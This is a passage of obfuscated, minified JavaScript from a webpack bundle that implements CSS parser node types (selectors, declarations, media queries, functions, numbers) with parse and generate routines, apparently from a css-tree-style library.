M(){const cY=a3b;return this[cY(0xa6e)](this[cY(0xb50)],!0x0);}function U(){const ch=a3b;if(this[ch(0x403)]===Y['Qq'])return M[ch(0xc0d)](this,this[ch(0x52c)]);const x=this[ch(0x62a)](this[ch(0x36b)],M);return this[ch(0x403)]===Y['Qq']&&this[ch(0xac5)](),x;}const y=cs(0xeea),k=cs(0xeed),C={'children':[[cs(0xd56),cs(0xd25),cs(0x36b)]]};function H(x){const cD=cs,j=x?U:F,B=this[cD(0x53c)];let R=this[cD(0xece)]();this[cD(0xcfc)](Y['X6']);W:for(;!this[cD(0x313)];)switch(this[cD(0x403)]){case Y['Q0']:break W;case Y['M$']:case Y['Mw']:this[cD(0xac5)]();break;case Y['zu']:R[cD(0x8ee)](this[cD(0x62a)](this[cD(0xd56)][cD(0x362)](this,x),Z));break;default:x&&this[cD(0xd69)](D)?R[cD(0x8ee)](F[cD(0xc0d)](this)):R[cD(0x8ee)](j[cD(0xc0d)](this));}return this[cD(0x313)]||this[cD(0xcfc)](Y['Q0']),{'type':cD(0xeea),'loc':this[cD(0xd29)](B,this[cD(0x53c)]),'children':R};}function G(x){const cZ=cs;this[cZ(0x501)](Y['X6'],'{'),this[cZ(0xd17)](x,j=>{const ct=cZ;ct(0x36b)===j[ct(0x292)]&&this[ct(0x501)](Y['Qq'],';');}),this[cZ(0x501)](Y['Q0'],'}');}},0x23c0:(q,f,J)=>{'use strict';const cc=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=cc(0x44e),D={'children':[[]]};function Z(F,p){const cF=cc,M=this[cF(0x53c)];let U=null;return this[cF(0xcfc)](Y['hk']),U=F[cF(0xc0d)](this,p),this[cF(0x313)]||this[cF(0xcfc)](Y['Oh']),{'type':cF(0x44e),'loc':this[cF(0xd29)](M,this[cF(0x53c)]),'children':U};}function c(F){const cp=cc;this[cp(0x501)](Y['_i'],'['),this[cp(0xd17)](F),this[cp(0x501)](Y['_i'],']');}},0x2305:(q,f,J)=>{'use strict';const cM=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=cM(0xf36),D=[];function Z(){const ca=cM,F=this[ca(0x53c)];return this[ca(0xcfc)](Y['zG']),{'type':ca(0xf36),'loc':this[ca(0xd29)](F,this[ca(0x53c)])};}function c(){const cU=cM;this[cU(0x501)](Y['zG'],cU(0xc00));}},0x631:(q,f,J)=>{'use strict';const cr=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=cr(0x105),D=[];function Z(){const cy=cr,F=this[cy(0x53c)];return this[cy(0xcfc)](Y['lh']),{'type':cy(0x105),'loc':this[cy(0xd29)](F,this[cy(0x53c)])};}function c(){const ci=cr;this[ci(0x501)](Y['lh'],ci(0x741));}},0x41c:(q,f,J)=>{'use strict';const ce=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>D,'parse':()=>c,'structure':()=>Z});var Y=J(0x11ac);const h=0x2e,D=ce(0x59a),Z={'name':String};function c(){const ck=ce;return this[ck(0xca2)](h),{'type':ck(0x59a),'loc':this[ck(0xd29)](this[ck(0x53c)]-0x1,this[ck(0x2f9)]),'name':this[ck(0xe97)](Y['Vy'])};}function F(p){const cC=ce;this[cC(0x501)](Y['_i'],'.'),this[cC(0x501)](Y['Vy'],p[cC(0x5a5)]);}},0x92b:(q,f,J)=>{'use strict';const cH=a3b;J['r'](f),J['d'](f,{'generate':()=>y,'name':()=>p,'parse':()=>U,'structure':()=>M});var Y=J(0x11ac);const h=0x2b,D=0x2f,Z=0x3e,F=0x7e,p=cH(0xaed),M={'name':String};function U(){const cG=cH,k=this[cG(0x53c)];let C;switch(this[cG(0x403)]){case Y['M$']:C='\x20';break;case Y['_i']:switch(this[cG(0xc57)](this[cG(0x53c)])){case Z:case h:case F:this[cG(0xac5)]();break;case D:this[cG(0xac5)](),this[cG(0xa4)](cG(0x880)),this[cG(0xca2)](D);break;default:this[cG(0xf38)](cG(0x416));}C=this[cG(0xe3e)](k);}return{'type':cG(0xaed),'loc':this[cG(0xd29)](k,this[cG(0x53c)]),'name':C};}function y(k){const cx=cH;this[cx(0x689)](k[cx(0x5a5)]);}},0x1334:(q,f,J)=>{'use strict';const co=a3b;J['r'](f),J['d'](f,{'generate':()=>M,'name':()=>Z,'parse':()=>p,'structure':()=>F});var Y=J(0x11ac);const h=0x2a,D=0x2f,Z=co(0x599),F={'value':String};function p(){const cj=co,U=this[cj(0x53c)];let y=this[cj(0x2f9)];return this[cj(0xcfc)](Y['Mw']),y-U+0x2>=0x2&&this[cj(0xc57)](y-0x2)===h&&this[cj(0xc57)](y-0x1)===D&&(y-=0x2),{'type':cj(0x599),'loc':this[cj(0xd29)](U,this[cj(0x53c)]),'value':this[cj(0xbf4)](U+0x2,y)};}function M(U){const cB=co;this[cB(0x501)](Y['Mw'],'/*'+U[cB(0x530)]+'*/');}},0xcbc:(q,f,J)=>{'use strict';const cR=a3b;J['r'](f),J['d'](f,{'generate':()=>U,'name':()=>D,'parse':()=>M,'structure':()=>Z});var Y=J(0x11ac);const h=new Set([Y['Qx'],Y['no'],Y['LT']]),D=cR(0x85e),Z={'kind':String,'children':[[cR(0xb77),cR(0x979),cR(0x80f),cR(0x5b6),cR(0x738)]]};function F(y){const cu=cR;return this[cu(0xa0a)](0x1)===Y['Vy']&&h[cu(0x3f7)](this[cu(0xa0a)](0x2))?this[cu(0x979)](y):this[cu(0x5b6)](y);}const p={'media':F,'container':F,'supports'(){const cl=cR;return this[cl(0x738)]();}};function M(y=cR(0x999)){const cW=cR,k=this[cW(0xece)]();G:for(;!this[cW(0x313)];)switch(this[cW(0x403)]){case Y['Mw']:case Y['M$']:this[cW(0xac5)]();continue;case Y['Vy']:k[cW(0x8ee)](this[cW(0xb77)]());break;case Y['AJ']:{let C=this[cW(0x62a)](()=>p[y][cW(0xc0d)](this,y),()=>null);C||(C=this[cW(0x62a)](()=>{const cw=cW;this[cw(0xcfc)](Y['AJ']);const H=this[cw(0x85e)](y);return this[cw(0xcfc)](Y['no']),H;},()=>this[cW(0x90d)](y))),k[cW(0x8ee)](C);break;}case Y['zt']:{let H=this[cW(0x62a)](()=>this[cW(0x80f)](y),()=>null);H||(H=this[cW(0x90d)](y)),k[cW(0x8ee)](H);break;}default:break G;}return k[cW(0x816)]&&this[cW(0xf38)](cW(0xcc4)),{'type':cW(0x85e),'loc':this[cW(0x6f8)](k),'kind':y,'children':k};}function U(y){const cO=cR;y[cO(0xd17)][cO(0xad1)](k=>{const cL=cO;cL(0x85e)===k[cL(0x292)]?(this[cL(0x501)](Y['AJ'],'('),this[cL(0x52a)](k),this[cL(0x501)](Y['no'],')')):this[cL(0x52a)](k);});}},0x23d:(q,J,Y)=>{'use strict';const cV=a3b;Y['r'](J),Y['d'](J,{'generate':()=>Q,'name':()=>R,'parse':()=>L,'structure':()=>O,'walkContext':()=>W});var D=Y(0xc8c),Z=Y(0x11ac);const F=0x21,M=0x23,U=0x24,k=0x26,C=0x2a,H=0x2b,G=0x2f;function x(){const cQ=a3b;return this[cQ(0xa6e)](this[cQ(0x7e3)],!0x0);}function j(){const cT=a3b;return this[cT(0xa6e)](this[cT(0x7e3)],!0x1);}function B(){const cS=a3b,V=this[cS(0x52c)],N=this[cS(0xa56)]();return cS(0xa6e)!==N[cS(0x292)]&&!0x1===this[cS(0x313)]&&this[cS(0x403)]!==Z['Qq']&&!0x1===this[cS(0xd69)](F)&&!0x1===this[cS(0x98e)](V)&&this[cS(0xf38)](),N;}const R=cV(0x36b),W=cV(0x9f6),O={'important':[Boolean,String],'property':String,'value':[cV(0xa56),cV(0xa6e)]};function L(){const cN=cV,V=this[cN(0x53c)],N=this[cN(0x52c)],A=T[cN(0xc0d)](this),P=(0x0,D['vs'])(A),X=P?this[cN(0x85)]:this[cN(0xc1b)],E=P?j:x;let z,K=!0x1;this[cN(0x443)](),this[cN(0xcfc)](Z['Qx']);const I=this[cN(0x52c)];if(P||this[cN(0x443)](),z=X?this[cN(0x62a)](B,E):E[cN(0xc0d)](this,this[cN(0x52c)]),P&&cN(0xa56)===z[cN(0x292)]&&z[cN(0xd17)][cN(0x816)]){for(let v0=I-this[cN(0x52c)];v0<=0x0;v0++)if(this[cN(0xdba)](v0)===Z['M$']){z[cN(0xd17)][cN(0xb54)]({'type':cN(0x8b),'loc':null,'value':'\x20'});break;}}return this[cN(0xd69)](F)&&(K=S[cN(0xc0d)](this),this[cN(0x443)]()),!0x1===this[cN(0x313)]&&this[cN(0x403)]!==Z['Qq']&&!0x1===this[cN(0x98e)](N)&&this[cN(0xf38)](),{'type':cN(0x36b),'loc':this[cN(0xd29)](V,this[cN(0x53c)]),'important':K,'property':A,'value':z};}function Q(V){const cg=cV;this[cg(0x501)](Z['Vy'],V[cg(0x442)]),this[cg(0x501)](Z['Qx'],':'),this[cg(0x52a)](V[cg(0x530)]),V[cg(0x7f6)]&&(this[cg(0x501)](Z['_i'],'!'),this[cg(0x501)](Z['Vy'],!0x0===V[cg(0x7f6)]?cg(0x7f6):V[cg(0x7f6)]));}function T(){const cA=cV,V=this[cA(0x53c)];if(this[cA(0x403)]===Z['_i'])switch(this[cA(0xc57)](this[cA(0x53c)])){case C:case U:case H:case M:case k:this[cA(0xac5)]();break;case G:this[cA(0xac5)](),this[cA(0xd69)](G)&&this[cA(0xac5)]();}return this[cA(0x403)]===Z['Vw']?this[cA(0xcfc)](Z['Vw']):this[cA(0xcfc)](Z['Vy']),this[cA(0xe3e)](V);}function S(){const cP=cV;this[cP(0xcfc)](Z['_i']),this[cP(0x443)]();const V=this[cP(0xe97)](Z['Vy']);return cP(0x7f6)===V||V;}},0x201:(q,f,J)=>{'use strict';const cE=a3b;J['r'](f),J['d'](f,{'generate':()=>M,'name':()=>Z,'parse':()=>p,'structure':()=>F});var Y=J(0x11ac);const h=0x26;function D(){const cX=a3b;return this[cX(0xa6e)](this[cX(0xb50)],!0x0);}const Z=cE(0x2eb),F={'children':[[cE(0x36b),cE(0xd56),cE(0xd25)]]};function p(){const cz=cE,U=this[cz(0xece)]();for(;!this[cz(0x313)];)switch(this[cz(0x403)]){case Y['M$']:case Y['Mw']:case Y['Qq']:this[cz(0xac5)]();break;case Y['zu']:U[cz(0x8ee)](this[cz(0x62a)](this[cz(0xd56)][cz(0x362)](this,!0x0),D));break;default:this[cz(0xd69)](h)?U[cz(0x8ee)](this[cz(0x62a)](this[cz(0xd25)],D)):U[cz(0x8ee)](this[cz(0x62a)](this[cz(0x36b)],D));}return{'type':cz(0x2eb),'loc':this[cz(0x6f8)](U),'children':U};}function M(U){const cd=cE;this[cd(0xd17)](U,y=>{const cK=cd;cK(0x36b)===y[cK(0x292)]&&this[cK(0x501)](Y['Qq'],';');});}},0x1fa5:(q,f,J)=>{'use strict';const cI=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=cI(0x9b7),D={'value':String,'unit':String};function Z(){const F0=cI,F=this[F0(0x53c)],p=this[F0(0xce9)](Y['fg']);return{'type':F0(0x9b7),'loc':this[F0(0xd29)](F,this[F0(0x53c)]),'value':p,'unit':this[F0(0xbf4)](F+p[F0(0x8d7)],this[F0(0x53c)])};}function c(F){const F1=cI;this[F1(0x501)](Y['fg'],F[F1(0x530)]+F[F1(0xbfd)]);}},0xe8b:(q,f,J)=>{'use strict';const F2=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>D,'parse':()=>c,'structure':()=>Z});var Y=J(0x11ac);const h=0x2f,D=F2(0x979),Z={'kind':String,'name':String,'value':[F2(0xb77),F2(0x98a),F2(0x9b7),F2(0xd5f),F2(0xe79),null]};function c(p){const F3=F2,M=this[F3(0x53c)];let U,y=null;if(this[F3(0xcfc)](Y['AJ']),this[F3(0x443)](),U=this[F3(0xe97)](Y['Vy']),this[F3(0x443)](),this[F3(0x403)]!==Y['no']){switch(this[F3(0xcfc)](Y['Qx']),this[F3(0x443)](),this[F3(0x403)]){case Y['wN']:y=this[F3(0xda8)](0x1)===Y['_i']?this[F3(0xd5f)]():this[F3(0x98a)]();break;case Y['fg']:y=this[F3(0x9b7)]();break;case Y['Vy']:y=this[F3(0xb77)]();break;case Y['zt']:y=this[F3(0x62a)](()=>{const F4=F3,k=this[F4(0xe79)](this[F4(0xdb3)],this[F4(0xb23)][F4(0xa56)]);return this[F4(0x443)](),this[F4(0xd69)](h)&&this[F4(0xf38)](),k;},()=>this[F3(0xd5f)]());break;default:this[F3(0xf38)](F3(0xebf));}this[F3(0x443)]();}return this[F3(0x313)]||this[F3(0xcfc)](Y['no']),{'type':F3(0x979),'loc':this[F3(0xd29)](M,this[F3(0x53c)]),'kind':p,'name':U,'value':y};}function F(p){const F5=F2;this[F5(0x501)](Y['AJ'],'('),this[F5(0x501)](Y['Vy'],p[F5(0x5a5)]),null!==p[F5(0x530)]&&(this[F5(0x501)](Y['Qx'],':'),this[F5(0x52a)](p[F5(0x530)])),this[F5(0x501)](Y['no'],')');}},0x753:(q,f,J)=>{'use strict';const F6=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>h,'parse':()=>c,'structure':()=>D});var Y=J(0x11ac);const h=F6(0x80f),D={'kind':String,'feature':String,'value':[F6(0x36b),F6(0x929)]};function Z(p,M){const F7=F6,U=(this[F7(0x6f9)][p]||{})[M];return F7(0xa4c)!=typeof U&&this[F7(0xf38)](F7(0x749)+M+'()'),U;}function c(p=F6(0xf59)){const F8=F6,M=this[F8(0x53c)],U=this[F8(0xc29)](),y=Z[F8(0xc0d)](this,p,U[F8(0x1da)]());this[F8(0x443)]();const k=this[F8(0x62a)](()=>{const F9=F8,C=this[F9(0x52c)],H=y[F9(0xc0d)](this);return!0x1===this[F9(0x313)]&&!0x1===this[F9(0x98e)](C)&&this[F9(0xf38)](),H;},()=>this[F8(0xa6e)](null,!0x1));return this[F8(0x313)]||this[F8(0xcfc)](Y['no']),{'type':F8(0x80f),'loc':this[F8(0xd29)](M,this[F8(0x53c)]),'kind':p,'feature':U,'value':k};}function F(p){const Fv=F6;this[Fv(0x501)](Y['zt'],p[Fv(0x27e)]+'('),this[Fv(0x52a)](p[Fv(0x530)]),this[Fv(0x501)](Y['no'],')');}},0x752:(q,f,J)=>{'use strict';const Fb=a3b;J['r'](f),J['d'](f,{'generate':()=>G,'name':()=>U,'parse':()=>H,'structure':()=>y});var Y=J(0x11ac);const D=0x2f,Z=0x3c,F=0x3d,M=0x3e,U=Fb(0x5b6),y={'kind':String,'left':[Fb(0xb77),Fb(0x98a),Fb(0x9b7),Fb(0xd5f),Fb(0xe79)],'leftComparison':String,'middle':[Fb(0xb77),Fb(0x98a),Fb(0x9b7),Fb(0xd5f),Fb(0xe79)],'rightComparison':[String,null],'right':[Fb(0xb77),Fb(0x98a),Fb(0x9b7),Fb(0xd5f),Fb(0xe79),null]};function k(){const Fn=Fb;switch(this[Fn(0x443)](),this[Fn(0x403)]){case Y['wN']:return this[Fn(0xd69)](D,this[Fn(0xb4b)](0x1))?this[Fn(0xd5f)]():this[Fn(0x98a)]();case Y['fg']:return this[Fn(0x9b7)]();case Y['Vy']:return this[Fn(0xb77)]();case Y['zt']:return this[Fn(0x62a)](()=>{const Fm=Fn,x=this[Fm(0xe79)](this[Fm(0xdb3)],this[Fm(0xb23)][Fm(0xa56)]);return this[Fm(0x443)](),this[Fm(0xd69)](D)&&this[Fm(0xf38)](),x;},()=>this[Fn(0xd5f)]());default:this[Fn(0xf38)](Fn(0xebf));}}function C(x){const Fq=Fb;if(this[Fq(0x443)](),this[Fq(0xd69)](Z)||this[Fq(0xd69)](M)){const j=this[Fq(0x97d)][this[Fq(0x53c)]];return this[Fq(0xac5)](),this[Fq(0xd69)](F)?(this[Fq(0xac5)](),j+'='):j;}if(this[Fq(0xd69)](F))return'=';this[Fq(0xf38)](Fq(0x65f)+(x?Fq(0xe4b):'')+Fq(0xc75));}function H(x=Fb(0xf59)){const Ff=Fb,j=this[Ff(0x53c)];this[Ff(0x443)](),this[Ff(0xcfc)](Y['AJ']);const B=k[Ff(0xc0d)](this),R=C[Ff(0xc0d)](this,Ff(0xb77)===B[Ff(0x292)]),W=k[Ff(0xc0d)](this);let w=null,O=null;return this[Ff(0xda8)](0x0)!==Y['no']&&(w=C[Ff(0xc0d)](this),O=k[Ff(0xc0d)](this)),this[Ff(0x443)](),this[Ff(0xcfc)](Y['no']),{'type':Ff(0x5b6),'loc':this[Ff(0xd29)](j,this[Ff(0x53c)]),'kind':x,'left':B,'leftComparison':R,'middle':W,'rightComparison':w,'right':O};}function G(x){const FJ=Fb;this[FJ(0x501)](Y['AJ'],'('),this[FJ(0x52a)](x[FJ(0x4b1)]),this[FJ(0x689)](x[FJ(0xa8f)]),this[FJ(0x52a)](x[FJ(0x303)]),x[FJ(0x13d)]&&(this[FJ(0x689)](x[FJ(0x73c)]),this[FJ(0x52a)](x[FJ(0x13d)])),this[FJ(0x501)](Y['no'],')');}},0x621:(q,f,J)=>{'use strict';const FY=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>h,'parse':()=>c,'structure':()=>Z,'walkContext':()=>D});var Y=J(0x11ac);const h=FY(0xe79),D=FY(0xa4c),Z={'name':String,'children':[[]]};function c(p,M){const Fh=FY,U=this[Fh(0x53c)],y=this[Fh(0xc29)](),k=y[Fh(0x1da)]();let C;return C=M[Fh(0xb90)](k)?M[k][Fh(0xc0d)](this,M):p[Fh(0xc0d)](this,M),this[Fh(0x313)]||this[Fh(0xcfc)](Y['no']),{'type':Fh(0xe79),'loc':this[Fh(0xd29)](U,this[Fh(0x53c)]),'name':y,'children':C};}function F(p){const Fs=FY;this[Fs(0x501)](Y['zt'],p[Fs(0x5a5)]+'('),this[Fs(0xd17)](p),this[Fs(0x501)](Y['no'],')');}},0x142:(q,f,J)=>{'use strict';const FD=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=FD(0x90d),D={'kind':String,'function':[String,null],'children':[[]]};function Z(F){const FZ=FD,p=this[FZ(0x53c)];let M=null;this[FZ(0x403)]===Y['zt']?M=this[FZ(0xc29)]():this[FZ(0xcfc)](Y['AJ']);const U=this[FZ(0x62a)](()=>{const Ft=FZ,y=this[Ft(0x52c)],k=this[Ft(0xdb3)](this[Ft(0xb23)][Ft(0xa56)]);return!0x1===this[Ft(0x313)]&&!0x1===this[Ft(0x98e)](y)&&this[Ft(0xf38)](),k;},()=>this[FZ(0x728)](this[FZ(0xa6e)](null,!0x1)));return this[FZ(0x313)]||this[FZ(0xcfc)](Y['no']),{'type':FZ(0x90d),'loc':this[FZ(0xd29)](p,this[FZ(0x53c)]),'kind':F,'function':M,'children':U};}function c(F){const Fc=FD;F[Fc(0xa4c)]?this[Fc(0x501)](Y['zt'],F[Fc(0xa4c)]+'('):this[Fc(0x501)](Y['AJ'],'('),this[Fc(0xd17)](F),this[Fc(0x501)](Y['no'],')');}},0x2011:(q,f,J)=>{'use strict';const FF=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>D,'parse':()=>c,'structure':()=>Z,'xxx':()=>h});var Y=J(0x11ac);const h=FF(0xd93),D=FF(0xecf),Z={'value':String};function c(){const Fp=FF,p=this[Fp(0x53c)];return this[Fp(0xcfc)](Y['Vw']),{'type':Fp(0xecf),'loc':this[Fp(0xd29)](p,this[Fp(0x53c)]),'value':this[Fp(0xe3e)](p+0x1)};}function F(p){const FM=FF;this[FM(0x501)](Y['Vw'],'#'+p[FM(0x530)]);}},0x1ee1:(q,f,J)=>{'use strict';const Fa=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=Fa(0xa55),D={'name':String};function Z(){const FU=Fa,F=this[FU(0x53c)];return this[FU(0xcfc)](Y['Vw']),{'type':FU(0xa55),'loc':this[FU(0xd29)](F,this[FU(0x53c)]),'name':this[FU(0xe3e)](F+0x1)};}function c(F){const Fr=Fa;this[Fr(0x501)](Y['_i'],'#'+F[Fr(0x5a5)]);}},0x218a:(q,f,J)=>{'use strict';const Fy=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=Fy(0xb77),D={'name':String};function Z(){const Fi=Fy;return{'type':Fi(0xb77),'loc':this[Fi(0xd29)](this[Fi(0x53c)],this[Fi(0x2f9)]),'name':this[Fi(0xe97)](Y['Vy'])};}function c(F){const Fe=Fy;this[Fe(0x501)](Y['Vy'],F[Fe(0x5a5)]);}},0x1454:(q,f,J)=>{'use strict';const Fk=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>D,'parse':()=>c,'structure':()=>Z});var Y=J(0x11ac);const h=0x2e,D=Fk(0x81b),Z={'name':String};function c(){const FC=Fk;let p=this[FC(0x53c)],M=this[FC(0xe97)](Y['Vy']);for(;this[FC(0xd69)](h);)this[FC(0xcfc)](Y['_i']),M+='.'+this[FC(0xe97)](Y['Vy']);return{'type':FC(0x81b),'loc':this[FC(0xd29)](p,this[FC(0x53c)]),'name':M};}function F(p){const FH=Fk;this[FH(0x689)](p[FH(0x5a5)]);}},0x117c:(q,f,J)=>{'use strict';const FG=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=FG(0xc4f),D={'children':[[FG(0x81b)]]};function Z(){const Fx=FG,F=this[Fx(0xece)]();for(this[Fx(0x443)]();!this[Fx(0x313)]&&(F[Fx(0x8ee)](this[Fx(0x81b)]()),this[Fx(0xa0a)](0x0)===Y['A9']);)this[Fx(0x443)](),this[Fx(0xac5)](),this[Fx(0x443)]();return{'type':Fx(0xc4f),'loc':this[Fx(0x6f8)](F),'children':F};}function c(F){const Fo=FG;this[Fo(0xd17)](F,()=>this[Fo(0x501)](Y['A9'],','));}},0x2271:(q,f,J)=>{'use strict';const Fj=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=Fj(0x740),D={'modifier':[String,null],'mediaType':[String,null],'condition':[Fj(0x85e),null]};function Z(){const FB=Fj,F=this[FB(0x53c)];let p=null,M=null,U=null;if(this[FB(0x443)](),this[FB(0x403)]===Y['Vy']&&this[FB(0xa0a)](0x1)!==Y['AJ']){const y=this[FB(0xe97)](Y['Vy']),k=y[FB(0x1da)]();switch(FB(0x182)===k||FB(0x7ee)===k?(this[FB(0x443)](),p=k,M=this[FB(0xe97)](Y['Vy'])):M=y,this[FB(0xa0a)](0x0)){case Y['Vy']:this[FB(0x443)](),this[FB(0xa4)](FB(0x3ac)),U=this[FB(0x85e)](FB(0x999));break;case Y['X6']:case Y['Qq']:case Y['A9']:case Y['LT']:break;default:this[FB(0xf38)](FB(0x4e5));}}else switch(this[FB(0x403)]){case Y['Vy']:case Y['AJ']:case Y['zt']:U=this[FB(0x85e)](FB(0x999));break;case Y['X6']:case Y['Qq']:case Y['LT']:break;default:this[FB(0xf38)](FB(0x4e5));}return{'type':FB(0x740),'loc':this[FB(0xd29)](F,this[FB(0x53c)]),'modifier':p,'mediaType':M,'condition':U};}function c(F){const FR=Fj;F[FR(0x146)]?(F[FR(0x3a6)]&&this[FR(0x501)](Y['Vy'],F[FR(0x3a6)]),this[FR(0x501)](Y['Vy'],F[FR(0x146)]),F[FR(0x7d2)]&&(this[FR(0x501)](Y['Vy'],FR(0x3ac)),this[FR(0x52a)](F[FR(0x7d2)]))):F[FR(0x7d2)]&&this[FR(0x52a)](F[FR(0x7d2)]);}},0xfc5:(q,f,J)=>{'use strict';const Fu=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=Fu(0x4c4),D={'children':[[Fu(0x740)]]};function Z(){const Fl=Fu,F=this[Fl(0xece)]();for(this[Fl(0x443)]();!this[Fl(0x313)]&&(F[Fl(0x8ee)](this[Fl(0x740)]()),this[Fl(0x403)]===Y['A9']);)this[Fl(0xac5)]();return{'type':Fl(0x4c4),'loc':this[Fl(0x6f8)](F),'children':F};}function c(F){const FW=Fu;this[FW(0xd17)](F,()=>this[FW(0x501)](Y['A9'],','));}},0x76a:(q,f,J)=>{'use strict';const Fw=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>D,'parse':()=>c,'structure':()=>Z});var Y=J(0x11ac);const h=0x26,D=Fw(0x2ca),Z={};function c(){const FO=Fw,p=this[FO(0x53c)];return this[FO(0xca2)](h),{'type':FO(0x2ca),'loc':this[FO(0xd29)](p,this[FO(0x53c)])};}function F(){const FL=Fw;this[FL(0x501)](Y['_i'],'&');}},0x7df:(q,f,J)=>{'use strict';const FQ=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=FQ(0xe93),D={'nth':[FQ(0x691),FQ(0xb77)],'selector':[FQ(0xca9),null]};function Z(){const FT=FQ;this[FT(0x443)]();const F=this[FT(0x53c)];let p,M=F,U=null;return p=this[FT(0x14c)](0x0,FT(0x1fb))||this[FT(0x14c)](0x0,FT(0xccf))?this[FT(0xb77)]():this[FT(0x691)](),M=this[FT(0x53c)],this[FT(0x443)](),this[FT(0x14c)](0x0,'of')&&(this[FT(0xac5)](),U=this[FT(0xca9)](),M=this[FT(0x53c)]),{'type':FT(0xe93),'loc':this[FT(0xd29)](F,M),'nth':p,'selector':U};}function c(F){const FS=FQ;this[FS(0x52a)](F[FS(0xde3)]),null!==F[FS(0xc9e)]&&(this[FS(0x501)](Y['Vy'],'of'),this[FS(0x52a)](F[FS(0xc9e)]));}},0x6cc:(q,f,J)=>{'use strict';const FV=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=FV(0x98a),D={'value':String};function Z(){const FN=FV;return{'type':FN(0x98a),'loc':this[FN(0xd29)](this[FN(0x53c)],this[FN(0x2f9)]),'value':this[FN(0xe97)](Y['wN'])};}function c(F){const Fg=FV;this[Fg(0x501)](Y['wN'],F[Fg(0x530)]);}},0x1585:(q,f,J)=>{'use strict';const FA=a3b;J['r'](f),J['d'](f,{'generate':()=>D,'name':()=>Y,'parse':()=>s,'structure':()=>h});const Y=FA(0xf4b),h={'value':String};function s(){const FP=FA,Z=this[FP(0x53c)];return this[FP(0xac5)](),{'type':FP(0xf4b),'loc':this[FP(0xd29)](Z,this[FP(0x53c)]),'value':this[FP(0xe3e)](Z)};}function D(Z){const FX=FA;this[FX(0x689)](Z[FX(0x530)]);}},0x1cb1:(q,f,J)=>{'use strict';const FE=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=FE(0x75a),D={'children':[[]]};function Z(F,p){const Fz=FE,M=this[Fz(0x53c)];let U=null;return this[Fz(0xcfc)](Y['AJ']),U=F[Fz(0xc0d)](this,p),this[Fz(0x313)]||this[Fz(0xcfc)](Y['no']),{'type':Fz(0x75a),'loc':this[Fz(0xd29)](M,this[Fz(0x53c)]),'children':U};}function c(F){const Fd=FE;this[Fd(0x501)](Y['AJ'],'('),this[Fd(0xd17)](F),this[Fd(0x501)](Y['no'],')');}},0x2525:(q,f,J)=>{'use strict';const FK=a3b;J['r'](f),J['d'](f,{'generate':()=>c,'name':()=>h,'parse':()=>Z,'structure':()=>D});var Y=J(0x11ac);const h=FK(0x6c8),D={'value':String};function Z(){const FI=FK;return{'type':FI(0x6c8),'loc':this[FI(0xd29)](this[FI(0x53c)],this[FI(0x2f9)]),'value':this[FI(0xce9)](Y['Ne'])};}function c(F){const p0=FK;this[p0(0x501)](Y['Ne'],F[p0(0x530)]+'%');}},0x6a6:(q,f,J)=>{'use strict';const p1=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>h,'parse':()=>c,'structure':()=>Z,'walkContext':()=>D});var Y=J(0x11ac);const h=p1(0xb2),D=p1(0xa4c),Z={'name':String,'children':[[p1(0xa6e)],null]};function c(){const p2=p1,p=this[p2(0x53c)];let M,U,y=null;return this[p2(0xcfc)](Y['Qx']),this[p2(0x403)]===Y['zt']?(M=this[p2(0xc29)](),U=M[p2(0x1da)](),this[p2(0xda8)](0x0)==Y['no']?y=this[p2(0xece)]():hasOwnProperty[p2(0xc0d)](this[p2(0xd5c)],U)?(this[p2(0x443)](),y=this[p2(0xd5c)][U][p2(0xc0d)](this),this[p2(0x443)]()):(y=this[p2(0xece)](),y[p2(0x8ee)](this[p2(0xa6e)](null,!0x1))),this[p2(0xcfc)](Y['no'])):M=this[p2(0xe97)](Y['Vy']),{'type':p2(0xb2),'loc':this[p2(0xd29)](p,this[p2(0x53c)]),'name':M,'children':y};}function F(p){const p3=p1;this[p3(0x501)](Y['Qx'],':'),null===p[p3(0xd17)]?this[p3(0x501)](Y['Vy'],p[p3(0x5a5)]):(this[p3(0x501)](Y['zt'],p[p3(0x5a5)]+'('),this[p3(0xd17)](p),this[p3(0x501)](Y['no'],')'));}},0x866:(q,f,J)=>{'use strict';const p4=a3b;J['r'](f),J['d'](f,{'generate':()=>F,'name':()=>h,'parse':()=>c,'structure':()=>Z,'walkContext':()=>D});var Y=J(0x11ac);const h=p4(0x29b),D=p4(0xa4c),Z={'name':String,'children':[[p4(0xa6e)],null]};function c(){const 